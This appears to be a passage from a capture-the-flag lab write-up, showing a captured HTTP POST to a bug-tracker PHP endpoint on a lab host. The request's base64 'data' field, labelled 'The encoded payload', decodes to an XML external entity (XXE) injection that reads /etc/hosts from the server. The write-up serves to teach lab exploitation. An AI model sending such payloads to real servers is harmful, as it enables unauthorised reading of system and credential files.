 Flow Details
2021-09-26 22:45:51 POST http://10.10.11.100/tracker_diRbPr00f314.php
← 200 OK text/html 261b 41.6s
Request Response Detail
Host: 10.10.11.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 311
Origin: http://10.10.11.100
Connection: keep-alive
Referer: http://10.10.11.100/log_submit.php
URLEncoded form [m:auto]
data: PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIHJlcGxhY2UgWzwhRU5USVRZIG15VmFyIFNZU1RFTSAiZmlsZTovLy9ld
GMvaG9zdHMiPl0+CjxidWdyZXBvcnQ+CiAgPHRpdGxlPiZteVZhcjs8L3RpdGxlPgogIDxjd2U+Y3dlPC9jd2U+CiAgPGN2c3M+MTA8L2N2c3M+CiAgPHJld2FyZD4xMDAwPC9y
ZXdhcmQ+CjwvYnVncmVwb3J0Pgo=
The encoded payload